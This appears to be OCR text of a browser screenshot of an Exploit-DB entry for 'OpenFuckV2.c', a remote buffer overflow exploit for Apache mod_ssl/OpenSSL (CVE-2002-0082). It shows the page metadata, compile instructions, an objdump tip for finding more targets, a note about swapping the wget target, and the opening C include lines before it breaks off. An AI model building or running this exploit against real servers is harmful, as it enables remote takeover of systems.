 exploit-db.com/exploits/47080
22
2
CLASSROOM OF TH...
Gakumon no Susum...
No Bad Parts: Heali...
Singapore Internati...
Web
Hacking
OSINT
Bustat asm2 HD - B...
All Bookmarks
EXPLOIT
DATABASE
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)
EDB-ID:
47080
CVE:
2002-0082
Author:
BRIAN PETERS
Type:
REMOTE
Platform:
UNIX
Date:
2019-07-07
EDB Verified: ×
Exploit: / {}
Vulnerable App:
/*
* OF version r00t VERY PRIV8 spabam
* Version: v3.0.4
* Requirements: libssl-dev ( apt-get install libssl-dev )
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
* Note: if required, host ptrace and replace wget target
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>